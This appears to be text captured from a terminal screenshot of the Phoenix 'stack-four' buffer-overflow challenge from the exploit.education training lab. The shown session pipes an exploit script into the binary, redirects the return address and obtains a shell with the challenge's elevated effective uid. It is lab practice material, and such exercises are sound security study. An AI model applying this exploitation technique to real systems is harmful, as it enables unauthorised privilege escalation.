 unix@DESKTOP-C120TC5: ~
user@phoenix-amd64: /opt/pl
user@phoenix-amd64:/opt/phoenix/amd64$ (python exploit2.py ; cat) | ./stack-four
Welcome to phoenix/stack-four, brought to you by https://exploit.education
and will be returning to 0x7ffff7d70663
id
uid=1000(user) gid=1000(user) euid=404(phoenix-amd64-stack-four) egid=404(phoenix-amd64-stack-four) groups=404(phoenix-amd64-stack-four),27(sudo)
,1000(user)